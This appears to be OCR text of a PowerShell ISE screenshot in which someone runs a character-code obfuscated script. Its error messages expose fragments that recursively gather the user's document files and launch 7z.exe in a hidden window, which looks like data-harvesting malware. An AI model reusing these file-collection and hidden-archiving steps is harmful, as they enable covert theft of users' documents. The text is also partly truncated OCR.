 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 $x = "[char]35 + [char]35 + [char]35 + [char]32 + [char]46 + [char]32 + [char]32 + [char]32 + [char]32 + [char]32 + [char]46 + [char]32 + [char]32 +
2 echo $x
3
PS C:\Users\yoshl> $x = "[char]35 + [char]35 + [char]35 + [char]32 + [char]46 + [char]32 + [char]32 + [char]32 + [char]32 + [char]32 + [char]46 + [char]32
echo $x
cmd : INFO: Could not find "*.doc".
At line:37 char:14
+ ...    $files = cmd /c where /r $env:USERPROFILE *.pdf *.doc *.docx *.xls ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (INFO: Could not find "*.doc".:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
INFO: Could not find "*.xls".
INFO: Could not find "*.xlsx".
INFO: Could not find "*.pptx".
INFO: Could not find "*.ppt".
INFO: Could not find "*.php".
makeFileListTable : The term 'makeFileListTable' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:64 char:15
+ $fileResult = makeFileListTable $fileList;
+               ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (makeFileListTable:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:59 char:5
+     Start-Process -WindowStyle Hidden -Wait -FilePath $tmp'\7z.exe' - ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Start-Process], InvalidOperationException
    + FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\Users\yoshl> $
ShellId
StackTrace
[bool]$?
tokens
TopSecretCodeToDisableScript
true
VerbosePreference
WarningPreference
WhatIfPreference
x
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-LocalGroupMember
Add-Member
Add-MpPreference
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVFPProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetEventVmSwitchProvider
Add-NetEventWFPCaptureProvider
Add-NetIPHttpsCertBinding
Run Insert Copy
Ln 32 Col 21 100%